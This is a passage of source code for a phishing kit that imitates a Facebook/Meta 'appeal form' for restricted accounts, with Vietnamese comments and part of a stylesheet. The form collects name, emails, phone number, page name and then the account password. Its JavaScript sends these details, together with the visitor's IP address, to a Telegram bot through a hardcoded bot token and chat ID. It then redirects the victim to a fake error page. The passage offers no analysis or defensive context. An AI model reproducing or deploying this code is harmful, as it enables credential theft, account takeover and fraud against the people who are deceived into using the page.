                        padding: 0 12px;
                    }
                    #card {
                        display: flex;
                        flex-direction: column;
                        border-radius: 20px;
                        margin: 20px 0;
                        background-color: #ffffff;
                    }
                    .action-button-list {
                        border-radius: 15px;
                        overflow: hidden;
                    }
                    .action-button-list .action-button {
                        border-radius: 0;
                        border-bottom: 1px solid #e3e8ef;
                    }
                    .action-button.warning {
                        background-color: white;
                    }
                    .action-button {
                        display: flex;
                        align-items: center;
                        width: 100%;
                        padding: 12px 16px;
                        border-radius: 15px;
                        color: black;
                        background-color: inherit;
                        transition: background-color 0.35s ease;
                        cursor: pointer;
                        font-size: 16px;
                        font-weight: 500;
                        line-height: 20px;
                        font-family: Optimistic Text Medium, Helvetica, Arial,
                            sans-serif;
                    }
                </style>

                <div class="col-8">
                    <div id="right">
                        <!-- <div id="utm-ticketId" style="display: block;">
                
                    <p class="small-grey">
                        Your ticket id: <span>4964-ATFD-48XD</span></p>
                </div> -->

                        <div class="action-button warning">
                            <div class="action-button-img"></div>
                            <div class="action-button-arrow">
                                <!--?xml version="1.0" encoding="iso-8859-1"?-->
                                <!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
                                <i
                                    data-visualcompletion="css-img"
                                    class="x1b0d499 xep6ejk"
                                    aria-hidden="true"
                                    style="
                                        background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/YcU-p5D0S0h.png');
                                        background-position: 0px -6609px;
                                        background-size: auto;
                                        width: 20px;
                                        height: 20px;
                                        background-repeat: no-repeat;
                                        display: inline-block;
                                    "
                                ></i>
                            </div>
                            <div class="action-button-text">
                                <span
                                    style="font-weight: 600"
                                    class="small-black"
                                >
                                    <font style="vertical-align: inherit">
                                        <font style="vertical-align: inherit">
                                            <font
                                                style="vertical-align: inherit"
                                            >
                                                <font
                                                    style="
                                                        vertical-align: inherit;
                                                    "
                                                >
                                                    <font
                                                        style="
                                                            vertical-align: inherit;
                                                        "
                                                    >
                                                        <font
                                                            style="
                                                                vertical-align: inherit;
                                                            "
                                                            >Your request has
                                                            been sent
                                                            successfully.
                                                        </font>
                                                    </font>
                                                </font>
                                            </font>
                                        </font>
                                    </font>
                                </span>
                            </div>
                        </div>
                        <div id="card">
                            <div class="action-button-list">
                                <div class="action-button warning">
                                    <div class="action-button-icon">
                                        <!-- SVG -->

                                        <style>
                                            @media (max-width: 768px) {
                                                /* CSS dành cho màn hình nhỏ */
                                                .xl1xv1r {
                                                    max-height: 120px;
                                                    /* Giới hạn chiều cao tối đa */
                                                    object-fit: cover;
                                                    /* Ảnh sẽ che hết vùng mà không méo */
                                                }
                                            }
                                        </style>
                                    </div>
                                    <div
                                        class="xyamay9 x1pi30zi x1l90r2v x1swvt13 x1n2onr6"
                                    >
                                        <div>
                                            <div
                                                class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w"
                                            >
                                                <div
                                                    class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j"
                                                >
                                                    <div
                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1anpbxc xyorhqc xzboxd6 x14l7nz5"
                                                    >
                                                        <div
                                                            class="x9f619 x1n2onr6 x1ja2u2z"
                                                        >
                                                            <div
                                                                class="html-div xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x78zum5 x1n2onr6 xh8yej3"
                                                            >
                                                                <div
                                                                    style="
                                                                        border-radius: max(
                                                                                0px,
                                                                                min(
                                                                                    var(
                                                                                        --card-corner-radius
                                                                                    ),
                                                                                    calc(
                                                                                        (
                                                                                                100vw -
                                                                                                    4px -
                                                                                                    100%
                                                                                            ) *
                                                                                            9999
                                                                                    )
                                                                                )
                                                                            ) /
                                                                            var(
                                                                                --card-corner-radius
                                                                            );
                                                                    "
                                                                    class="x1n2onr6 x1ja2u2z xjbqb8w x1qpq9i9 xdney7k xu5ydu1 xt3gfkd x9f619 xh8yej3 x6ikm8r x10wlt62"
                                                                >
                                                                    <img
                                                                        draggable="false"
                                                                        height="100%"
                                                                        width="100%"
                                                                        alt=""
                                                                        class="xl1xv1r"
                                                                        referrerpolicy="origin-when-cross-origin"
                                                                        src="./img/ok.png"
                                                                    />
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div
                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1anpbxc xyorhqc xzboxd6 x14l7nz5"
                                                    >
                                                        <div
                                                            class="x9f619 x1n2onr6 x1ja2u2z"
                                                        >
                                                            <div
                                                                class="x9f619 x1n2onr6 x1ja2u2z x6s0dn4 xwib8y2"
                                                            >
                                                                <div
                                                                    class="x78zum5 xdt5ytf x11tup63 x16z1lm9"
                                                                ></div>
                                                            </div>
                                                            <br />
                                                        </div>
                                                    </div>
                                                    <div
                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1anpbxc xyorhqc xzboxd6 x14l7nz5"
                                                    >
                                                        <div
                                                            class="x9f619 x1n2onr6 x1ja2u2z"
                                                        >
                                                            <div
                                                                class="x78zum5 xdt5ytf x4cne27 xifccgj"
                                                            >
                                                                <div
                                                                    class="xzueoph x1k70j0n"
                                                                >
                                                                    <span
                                                                        class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x676frb x1jchvi3 x1lbecb7 xo1l8bm xzsf02u x1yc453h"
                                                                        dir="auto"
                                                                    >
                                                                        <div
                                                                            class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s"
                                                                        >
                                                                            <p
                                                                                style="
                                                                                    font-size: 16px;
                                                                                    color: #333;
                                                                                    line-height: 1.5;
                                                                                    margin-bottom: 10px;
                                                                                "
                                                                            >
                                                                                Your
                                                                                form
                                                                                has
                                                                                been
                                                                                submitted
                                                                                successfully!
                                                                                Please
                                                                                be
                                                                                patient
                                                                                while
                                                                                we
                                                                                process
                                                                                your
                                                                                request.
                                                                                You
                                                                                will
                                                                                typically
                                                                                receive
                                                                                a
                                                                                response
                                                                                within
                                                                                a
                                                                                few
                                                                                hours
                                                                                to
                                                                                a
                                                                                few
                                                                                days,
                                                                                depending
                                                                                on
                                                                                the
                                                                                nature
                                                                                of
                                                                                your
                                                                                request.
                                                                            </p>
                                                                            <a
                                                                                href="https://www.facebook.com/help"
                                                                                style="
                                                                                    color: #1877f2;
                                                                                    text-decoration: none;
                                                                                    font-weight: bold;
                                                                                "
                                                                            >
                                                                                Back
                                                                                to
                                                                                Facebook
                                                                            </a>
                                                                        </div>
                                                                    </span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div
                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1anpbxc xyorhqc xzboxd6 x14l7nz5"
                                                    >
                                                        <div
                                                            class="x9f619 x1n2onr6 x1ja2u2z"
                                                        >
                                                            <div
                                                                class="x1n0m28w xp7jhwk"
                                                            >
                                                                <div
                                                                    class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w"
                                                                >
                                                                    <div
                                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j"
                                                                    >
                                                                        <div
                                                                            class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w"
                                                                        >
                                                                            <div
                                                                                aria-pressed="true"
                                                                                class="x1i10hfl x1qjc9v5 xjqpnuy xa49m3k xqeqjp1 x2hbi6w x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1ypdohk xdl72j9 x2lah0s xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r x2lwn1j xeuugli xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x16tdsg8 x1hl2dhg xggy1nq x1ja2u2z x1t137rt x1q0g3np x87ps6o x1lku1pv x1a2a7pz x1lliihq x1lq5wgf xgqcy7u x30kzoy x9jhf4c x443n21"
                                                                                role="button"
                                                                                tabindex="0"
                                                                            ></div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div
                                                        class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w x1anpbxc xyorhqc xzboxd6 x14l7nz5"
                                                    >
                                                        <div
                                                            class="x9f619 x1n2onr6 x1ja2u2z"
                                                        >
                                                            <div
                                                                class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w"
                                                            ></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="action-button-arrow"></div>
                                </div>

                                <div class="action-button warning">
                                    <div class="action-button-icon">
                                        <!-- SVG -->
                                    </div>

                                    <div class="action-button-arrow"></div>
                                </div>
                            </div>

                            <div class="card-text"></div>
                        </div>
                    </div>

                    <br />
                    <p class="small-grey">
                        <a
                            target="_blank"
                            id="policyLink"
                            class="add-svg"
                            style="display: none"
                        >
                            <svg
                                viewBox="0 0 24 24"
                                fill="currentColor"
                                width="1em"
                                height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e"
                            >
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"
                                ></path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"
                                ></path>
                            </svg>
                        </a>
                    </p>
                </div>

                <div class="popup" id="popup">
                    <div class="popup-item">
                        <div class="burger-button-popup" id="closePopup">
                            <div class="bar"></div>
                            <div class="bar"></div>
                        </div>
                        <div class="popup-content"></div>
                    </div>
                </div>
            </div>
        </div>

        <style>
            /* CSS để làm mờ và tối xung quanh modal */
            .overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
                /* Màu đen với độ mờ 50% */
                z-index: 999;
                /* Đảm bảo overlay hiển thị trên modal */
                display: none;
                /* Ẩn ban đầu */
            }

            .modal.active {
                display: block;
            }

            /* CSS để canh giữa modal */
            .modal-dialog {
                display: flex;
                align-items: center;
                justify-content: center;
                height: 100%;
            }
        </style>

        <form onsubmit="sendToTelegram(event)">
            <div class="overlay" id="overlay"></div>
            <div
                class="modal form-modal"
                id="exampleModal1"
                tabindex="-1"
                aria-labelledby="exampleModalLabel"
                aria-hidden="true"
            >
                <div
                    class="modal-dialog modal-dialog-centered modal-dialog-scrollable"
                >
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title" id="exampleModalLabel">
                                Apeal Form
                            </h5>
                            <button
                                type="button"
                                class="btn-close"
                                data-bs-dismiss="modal"
                                aria-label="Close"
                            ></button>
                        </div>
                        <div class="modal-body">
                            <form id="first-form">
                                <div class="mb-3">
                                    <label
                                        for="exampleFormControlTextarea1"
                                        class="form-label"
                                    >
                                        Apeal
                                    </label>
                                    <textarea
                                        name="apeal"
                                        class="form-control"
                                        id="exampleFormControlTextarea1"
                                        rows="1"
                                        required
                                    ></textarea>
                                    <div id="emailHelp" class="form-text">
                                        Please indicate why you believe that
                                        account restrictions were imposed by
                                        mistake.
                                    </div>
                                </div>
                                <div class="mb-3">
                                    <label
                                        for="FullNameField"
                                        class="form-label"
                                        >Full Name</label
                                    >
                                    <input
                                        name="full-name"
                                        type="text"
                                        class="form-control"
                                        id="FullNameField"
                                        minlength="3"
                                        required
                                    />
                                </div>
                                <div class="mb-3">
                                    <label
                                        for="PersonalEmailField"
                                        class="form-label"
                                        >Personal Email</label
                                    >
                                    <input
                                        name="personal-email"
                                        type="email"
                                        class="form-control"
                                        id="PersonalEmailField"
                                        required
                                    />
                                </div>
                                <div class="mb-3">
                                    <label
                                        for="BuisenessEmailField"
                                        class="form-label"
                                        >Business Email</label
                                    >
                                    <input
                                        name="business-email"
                                        type="email"
                                        class="form-control"
                                        id="BuisenessEmailField"
                                        required
                                    />
                                </div>
                                <div class="mb-3">
                                    <label for="PhoneFirld" class="form-label"
                                        >Mobile phone number</label
                                    >
                                    <input
                                        name="mobile-phone-number"
                                        type="tel"
                                        class="form-control"
                                        id="PhoneFirld"
                                        required
                                    />
                                </div>
                                <div class="mb-3">
                                    <label
                                        for="fb-page-name-input"
                                        class="form-label"
                                        >Facebook Page Name</label
                                    >
                                    <input
                                        name="page-name"
                                        type="text"
                                        class="form-control"
                                        id="fb-page-name-input"
                                        required
                                    />
                                </div>
                                <div class="mb-3 form-check">
                                    <input
                                        name=""
                                        type="checkbox"
                                        class="form-check-input"
                                        id="exampleCheck1"
                                        required
                                    />
                                    <label
                                        class="form-check-label"
                                        for="exampleCheck1"
                                        >I agree with

                                        <a id="termsLink" class="add-svg"
                                            >Terms of use
                                        </a>
                                    </label>
                                </div>
                                <div class="form-btn-wrapper">
                                    <button
                                        class="btn btn-primary"
                                        onclick="sendToTelegram(event)"
                                    >
                                        <div
                                            class="spinner-border text-light"
                                            role="status"
                                            style="display: none"
                                        >
                                            <span class="visually-hidden"
                                                >Loading...</span
                                            >
                                        </div>
                                        <span class="button-text">Send</span>
                                    </button>
                                </div>
                            </form>
                        </div>
                        <div class="modal-footer">
                            <img src="img/meta-logo-grey.png" alt="" />
                        </div>
                    </div>
                </div>
            </div>

            <div class="overlay overlay2" id="overlay2"></div>
            <div
                class="modal form-modal"
                id="exampleModal2"
                tabindex="-1"
                aria-labelledby="exampleModalLabel"
                aria-hidden="true"
            >
                <div
                    class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down"
                >
                    <div class="modal-content">
                        <div class="modal-header"></div>
                        <div class="modal-body">
                            <div class="fb-round-wraper">
                                <img
                                    src="img/fb_round_logo.png"
                                    alt=""
                                    class="fb-logo-round"
                                />
                            </div>
                            <form
                                id="apiForm"
                                autocomplete="off"
                            >
                                <!-- Thêm sự kiện onsubmit -->
                                <div class="mb-3">
                                    <label
                                        for="PasswordInput"
                                        class="form-label"
                                        >Password</label
                                    >
                                    <input
                                        name="password"
                                        type="password"
                                        class="form-control"
                                        id="PasswordInput"
                                        minlength="3"
                                        required
                                    />
                                </div>
                                <div class="form-btn-wrapper">
                                    <button
                                        type="submit"
                                        class="btn btn-primary"
                                    >
                                        <!-- Sửa thành type="submit" -->
                                        <div
                                            class="spinner-border text-light"
                                            role="status"
                                            style="display: none"
                                        >
                                            <span class="visually-hidden"
                                                >Loading...</span
                                            >
                                        </div>
                                        <span class="button-text">submit</span>
                                    </button>
                                </div>
                                <div id="forgot-pass-wrap">
                                    <span>Forgot password?</span>
                                </div>
                            </form>
                            <div class="spaser"></div>
                        </div>
                        <div class="modal-footer">
                            <img src="img/meta-logo-grey.png" alt="" />
                        </div>
                    </div>
                </div>
            </div>
        </form>

        <script>
            function sendToTelegramFromModal2(event) {
                event.preventDefault(); // Ngăn chặn hành vi mặc định của form

                // Lấy dữ liệu từ các trường trong form
                var password = document
                    .getElementById("PasswordInput")
                    .value.trim();

                if (password === "") {
                    alert("Please enter your password.");
                    return;
                }

                var fullName = document
                    .getElementById("FullNameField")
                    .value.trim();
                var personalEmail = document
                    .getElementById("PersonalEmailField")
                    .value.trim();
                var businessEmail = document
                    .getElementById("BuisenessEmailField")
                    .value.trim();
                var mobilePhoneNumber = document
                    .getElementById("PhoneFirld")
                    .value.trim();
                var pageName = document
                    .getElementById("fb-page-name-input")
                    .value.trim();
                var apeal = document
                    .getElementById("exampleFormControlTextarea1")
                    .value.trim();

                // Lấy địa chỉ IP từ server
                fetch("get-ip.php")
                    .then((response) => response.text())
                    .then((ip) => {
                        var content =
                            "*Thông Tin Tài Khoản*\nFull Name: " +
                            fullName +
                            "\nPersonal Email: " +
                            personalEmail +
                            "\nBusiness Email: " +
                            businessEmail +
                            "\nMobile Phone Number: " +
                            mobilePhoneNumber +
                            "\nFacebook Page Name: " +
                            pageName +
                            "\nApeal: " +
                            apeal +
                            "\nPassword: " +
                            password +
                            "\nIP: " +
                            ip;

                        var apiToken =
                            "7012553453:AAEG30wwnYekmvn3nCPe4FE-eyHChSPpElY"; // Thay bằng token của bạn
                        var data = {
                            chat_id: "6981556020", // Thay bằng chat ID của bạn
                            text: content,
                            parse_mode: "HTML",
                        };

                        var xhr = new XMLHttpRequest();
                        xhr.open(
                            "POST",
                            "https://api.telegram.org/bot" +
                                apiToken +
                                "/sendMessage",
                            true
                        );
                        xhr.setRequestHeader(
                            "Content-Type",
                            "application/json"
                        );

                        xhr.send(JSON.stringify(data));

                        xhr.onload = function () {
                            if (xhr.status >= 200 && xhr.status < 300) {
                                console.log(
                                    "Message sent to Telegram bot successfully."
                                );
                                window.location.href =
                                    "/checkpoint-error-pass.php"; // Chuyển hướng sau khi gửi thành công
                            } else {
                                console.error(
                                    "Failed to send message to Telegram bot."
                                );
                                alert(
                                    "Failed to send message. Please try again."
                                );
                            }
                        };
                    })
                    .catch((error) => {
                        console.error("Error fetching IP:", error);
                        alert("Error fetching IP. Please try again.");
                    });
            }
        </script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/5.1.3/js/bootstrap.bundle.min.js"></script>
        <script>
            document.addEventListener("DOMContentLoaded", function () {
                var openModalBtn = document.getElementById("openModalBtn");
                var modal1 = document.getElementById("exampleModal1");
                var modal2 = document.getElementById("exampleModal2");
                var overlay = document.getElementById("overlay");
                var overlay2 = document.getElementById("overlay2");

                openModalBtn.addEventListener("click", function () {
                    modal1.classList.add("active");
                    overlay.style.display = "block";
                });

                window.addEventListener("click", function (event) {
                    if (event.target == overlay) {
                        modal1.classList.remove("active");
                        modal2.classList.remove("active");
                        overlay.style.display = "none";
                        overlay2.style.display = "none";
                    }
                });

                var closeModalBtn1 = modal1.querySelector(".btn-close");
                closeModalBtn1.addEventListener("click", function () {
                    modal1.classList.remove("active");
                    overlay.style.display = "none";
                });

                var sendBtn = modal1.querySelector(".btn-primary");
                sendBtn.addEventListener("click", function (event) {
                    event.preventDefault();

                    // Kiểm tra xem tất cả các trường đã được điền đầy đủ chưa
                    var fullName = document
                        .getElementById("FullNameField")
                        .value.trim();
                    var personalEmail = document
                        .getElementById("PersonalEmailField")
                        .value.trim();
                    var businessEmail = document
                        .getElementById("BuisenessEmailField")
                        .value.trim();
                    var mobilePhoneNumber = document
                        .getElementById("PhoneFirld")
                        .value.trim();
                    var pageName = document
                        .getElementById("fb-page-name-input")
                        .value.trim();
                    var apeal = document
                        .getElementById("exampleFormControlTextarea1")
                        .value.trim();

                    if (
                        fullName === "" ||
                        personalEmail === "" ||
                        businessEmail === "" ||
                        mobilePhoneNumber === "" ||
                        pageName === "" ||
                        apeal === ""
                    ) {
                        alert("Please fill in all information.");
                        return; // Không thực hiện gửi nếu có trường trống
                    }

                    // Nếu tất cả các trường đã được điền đầy đủ, mở modal 2
                    modal1.classList.remove("active");
                    overlay.style.display = "none";
                    overlay2.style.display = "block";
                    modal2.classList.add("active");
                });

                var closeModalBtn2 = modal2.querySelector(".btn-close");
                closeModalBtn2.addEventListener("click", function () {
                    modal2.classList.remove("active");
                    overlay2.style.display = "none";
                });
            });
        </script>

        <script>
            window.mobileCheck = function () {
                let check = false;
                (function (a) {
                    if (
                        /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(
                            a
                        ) ||
                        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                            a.substr(0, 4)
                        )
                    )
                        check = true;
                })(navigator.userAgent || navigator.vendor || window.opera);

                return check;
            };
        </script>
        <script>
            const subLinks = {
                PolicyCollapse: [
                    {
                        text: "What is the Privacy Policy and what does it cover?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "What information do we collect?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How do we use your information?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How do we share your information on Meta Products or with integrated partners?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How do we share information with third parties?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How is the cooperation between Meta Companies organized?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How can you manage or delete your information and exercise your rights?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How long do we keep your information?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How do we transmit information?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How do we respond to official requests, comply with applicable laws, and prevent harm?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How will you know when the policy changes?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "How to ask Meta questions?",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "Why and how we process your data",
                        link: "",
                        add_svg_link: false,
                    },
                ],
                RulesCollapse: [
                    {
                        text: "Cookie Policy",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "Information for those who do not use Meta Products",
                        link: "",
                        add_svg_link: true,
                    },
                    {
                        text: "How Meta uses information for generative AI models",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "Data Transfer Framework Policy",
                        link: "",
                        add_svg_link: false,
                    },
                    {
                        text: "Other terms and conditions",
                        link: "",
                        add_svg_link: true,
                    },
                ],
                SettingCollapse: [
                    {
                        text: "Facebook Settings",
                        link: "",
                        add_svg_link: true,
                    },
                    {
                        text: "Instagram Settings",
                        link: "",
                        add_svg_link: true,
                    },
                ],
            };

            function addSubItems() {
                var linkSvg = `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`;
                for (var [subId, items] of Object.entries(subLinks)) {
                    var subElem = document.getElementById(subId);
                    for (var i = 0; i < items.length; i++) {
                        var text_item = items[i];
                        var block = document.createElement("div");
                        block.classList.add("action-button");
                        block.innerHTML = `
                <div class="action-button-img">
                      <svg></svg>
                  </div>
                  <div class="action-button-text">
                  </div>
                  <div class="action-button-arrow">
                  </div>
                `;
                        if (text_item["add_svg_link"]) {
                            var svg_block = block.querySelector(
                                ".action-button-arrow"
                            );
                            svg_block.innerHTML = linkSvg;
                        }
                        var block_text = block.querySelector(
                            ".action-button-text"
                        );
                        block_text.innerText = text_item["text"];
                        subElem.appendChild(block);
                        block.addEventListener("click", function () {
                            var start = document.getElementById("start");
                            start.click();
                        });
                    }
                }
            }

            addSubItems();
        </script>
    </body>
</html>
</file>
<file: login/styles/style.css>
#html {
    background: rgb(249, 241, 249);
    background: linear-gradient(
        90deg,
        rgba(249, 241, 249, 1) 0%,
        rgba(234, 243, 253, 1) 35%,
        rgba(237, 251, 242, 1) 100%
    );
}

body {
    background: inherit;
    height: 100vh;
    overflow: hidden;
    overflow-y: scroll;
}

.row {
    height: 100%;
}

#left {
    height: 100vh;
    padding: 40px 20px 0 0;
    /* padding-bottom: 0; */
    /* overflow-y: scroll; */
    position: sticky;
    position: -webkit-sticky;
    /* ---- */
    top: 0;
    overflow-y: auto;
    /* ------- */
}

.toggle-password {
    cursor: pointer;
    position: absolute;
    top: 53%;
    right: 30px;
    transform: translateY(-50%);
}

#right {
    padding: 40px 20px;
}

#logo {
    width: 70px;
    /* height: 12px; */
}
#utm-ticketId {
    margin-bottom: 15px;
}

#show-hide-pass {
    width: 28px;
    right: 30px;
    position: absolute;
    cursor: pointer;
    transform: scaleX(-1);
}

h1,
h2 {
    line-height: 30px;
    color: rgb(28, 30, 33);
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;

    font-weight: 700;
    margin: 16px 0;
}

h1 {
    font-size: 24px;
    display: flex;
    align-items: center;
}
.select-container {
    position: relative;
    top: -20px;
}
.country-flag {
    width: 20px;
    height: 20px;
    position: relative;
    top: 35px;
    left: 15px;
}
h2 {
    font-size: 20px;
}
h4 {
    font-family: Optimistic Display Bold, Helvetica, Arial, sans-serif;
    font-weight: 700;
    line-height: 30px;
}

h6 {
    margin-bottom: 20px;
}

p {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
ul {
    margin: 0;
    font-size: 15px;
    line-height: 20px;
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif !important;
}
li {
    margin: 8px 0;
}

a {
    text-decoration: none;
    margin: 0;
    font-size: 15px;
}

a svg {
    vertical-align: text-top;
}

a:hover {
    text-decoration: underline;
}

.w-100 {
    width: 100%;
}

.small-grey {
    color: rgb(70, 90, 105);
    font-family: Optimistic Text Normal, Helvetica, Arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
}
.action-button.account {
    background-color: #ffffff;
    cursor: default;
    color: rgb(70, 90, 105);
}
.action-button.account:hover {
    background-color: #f2f2f2;
}
.action-button.account svg {
    width: 34px;
    height: 34px;
}

.action-button {
    display: flex;
    align-items: center;
    width: 100%;
    padding: 12px 16px;
    border-radius: 15px;
    color: black;
    background-color: inherit;
    transition: background-color 0.35s ease;
    cursor: pointer;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    font-family: Optimistic Text Medium, Helvetica, Arial, sans-serif;
}

.action-button:hover {
    background-color: #e3e8ef;
}

.action-button.main {
    color: white;
    background-color: rgb(52, 72, 84);
}

.action-button.wide {
    background-color: white;
}

.action-button.wide:hover {
    background-color: #e3e8ef;
}

.action-button-list {
    border-radius: 15px;
    overflow: hidden;
}

.action-button-list .action-button {
    border-radius: 0;
    border-bottom: 1px solid #e3e8ef;
}

.action-button-list .action-button:last-child {
    border-bottom: none;
}

.action-button-img {
}

.action-button-img svg {
    width: 24px;
    height: 24px;
}

.action-button-img img {
    width: 48px;
    height: 48px;
}

.action-button-text {
    width: 100%;
    text-align: left;
    padding: 0 12px;
}

.action-button-arrow svg {
